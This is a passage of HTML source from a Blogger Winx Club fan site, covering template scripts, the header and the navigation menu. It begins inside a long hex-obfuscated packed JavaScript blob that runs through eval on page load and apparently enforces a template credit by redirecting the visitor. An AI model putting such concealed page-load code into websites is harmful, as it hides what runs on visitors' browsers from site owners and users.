x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x66\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x45\x28\x54\x28\x29\x7b\x31\x6b\x28\x21\x24\x28\x66\x5b\x31\x5d\x29\x5b\x66\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x5b\x66\x5b\x33\x5d\x5d\x5b\x66\x5b\x32\x5d\x5d\x3d\x66\x5b\x34\x5d\x7d\x7d\x2c\x31\x46\x29\x7d\x29\x3b\x31\x6c\x5b\x66\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x59\x20\x52\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x66\x5b\x37\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x32\x5d\x2c\x66\x5b\x34\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x30\x5d\x2c\x66\x5b\x31\x31\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x32\x5d\x2c\x66\x5b\x31\x33\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x34\x5d\x2c\x66\x5b\x31\x35\x5d\x29\x3b\x52\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x37\x5d\x7d\x3b\x54\x20\x31\x6d\x28\x31\x6e\x2c\x31\x6f\x29\x7b\x31\x47\x20\x31\x6e\x5b\x66\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x48\x2c\x66\x5b\x32\x32\x5d\x29\x5b\x66\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x66\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6f\x2d\x31\x29\x5b\x66\x5b\x31\x39\x5d\x5d\x28\x66\x5b\x31\x38\x5d\x29\x7d\x54\x20\x31\x49\x28\x31\x70\x29\x7b\x59\x20\x57\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x31\x70\x29\x2c\x58\x3d\x66\x5b\x32\x32\x5d\x2c\x31\x65\x3d\x57\x5b\x66\x5b\x31\x4a\x5d\x5d\x28\x66\x5b\x31\x4b\x5d\x29\x3b\x31\x6b\x28\x31\x65\x5b\x66\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x58\x3d\x66\x5b\x31\x4c\x5d\x2b\x31\x65\x5b\x30\x5d\x5b\x66\x5b\x31\x4d\x5d\x5d\x2b\x66\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x58\x3d\x66\x5b\x31\x50\x5d\x7d\x3b\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x51\x5d\x2b\x79\x2b\x66\x5b\x31\x52\x5d\x2b\x78\x2b\x66\x5b\x31\x53\x5d\x2b\x7a\x2b\x66\x5b\x31\x54\x5d\x2b\x74\x2b\x66\x5b\x31\x55\x5d\x2b\x79\x2b\x66\x5b\x31\x56\x5d\x2b\x58\x2b\x66\x5b\x31\x57\x5d\x2b\x66\x5b\x31\x58\x5d\x2b\x31\x6d\x28\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x66\x5b\x31\x59\x5d\x2b\x79\x2b\x66\x5b\x31\x5a\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x6d\x2c\x32\x6e\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x7c\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x7c\x7c\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x32\x61\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x32\x63\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x32\x62\x7c\x33\x4e\x7c\x33\x4f\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x50\x7c\x32\x39\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x7c\x7c\x7c\x5c\x5c\x5c\x27\x2e\x33\x51\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x5a\x2c\x34\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x34\x32\x7c\x34\x33\x7c\x33\x59\x7c\x34\x31\x7c\x34\x30\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x63\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x6c\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x76\x7c\x34\x6d\x7c\x34\x69\x7c\x34\x6b\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x44\x7c\x34\x39\x7c\x34\x61\x7c\x34\x62\x7c\x34\x35\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x43\x7c\x34\x77\x7c\x34\x45\x7c\x34\x46\x7c\x35\x35\x7c\x35\x37\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x34\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x33\x7c\x34\x51\x7c\x35\x31\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x34\x34\x5c\x27\x2e\x34\x34\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x36\x31\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x33\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x5f\x30\x78\x37\x35\x35\x62\x7c\x32\x33\x39\x7c\x31\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x30\x7c\x78\x37\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x36\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x35\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x33\x7c\x78\x34\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x31\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x37\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x38\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x39\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R9irTD);


//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[



function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.winxcluball.com/' itemprop='url' style='display: block'>
<h1><img alt='Winx Club All' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYPsOZ-OA7BdwJgts3Nhg8RkYbZw4sCIy2Z4RokahmnRDL8m_MGIs74YtQPAm436et8oTzhbuAG2cyFkpoMNrS6ilDZNVtb1UsUrhLSvm_i4jzE0CYs7JyS55NFubZxRh6Radn4djLVA/s168/H.png' width='168px; '/></h1>
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<!-- <li><a href='https://www.winxcluball.com/p/blog-page_18.html'>Characters and Places</a> <ul class='sub-menu'> <li><a href='#'>Multi DropDown</a> <ul> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 1</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 2</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 3</span></a></li> </ul> </li> <li><a href='https://grid-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'><span itemprop='name'>Shortcodes</span></a></li> <li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'><span itemprop='name'>Sitemap</span></a></li> <li><a href='https://grid-soratemplates.blogspot.com/soratemplates' itemprop='url'><span itemprop='name'>Error Page</span></a></li> </ul> </li> <li><a href='#'>Documentation</a> <ul class='sub-menu'> <li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grid-blogger-template.html' itemprop='url'><span itemprop='name'>Web Doc</span></a></li> <li><a href='https://youtu.be/6uHGlkUmLHQ' itemprop='url'><span itemprop='name'>Video Doc</span></a></li> </ul> </li> -->
<li><a href='https://www.winxcluball.com/p/blog-page_18.html' itemprop='url'><span itemprop='name'>Characters and Places</span></a></li>
<li><a href='https://www.winxcluball.com/p/transformations.html' itemprop='url'><span itemprop='name'>Transformations</span></a></li>
<li><a href='https://www.winxcluball.com/p/seasons.html' itemprop='url'><span itemprop='name'>Seasons</span></a></li>
<li><a href='https://www.winxcluball.com/p/films.html' itemprop='url'><span itemprop='name'>Movies</span></a></li>
<li><a href='https://www.winxcluball.com/p/apps.html' itemprop='url'><span itemprop='name'>Apps</span></a></li>
</ul>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
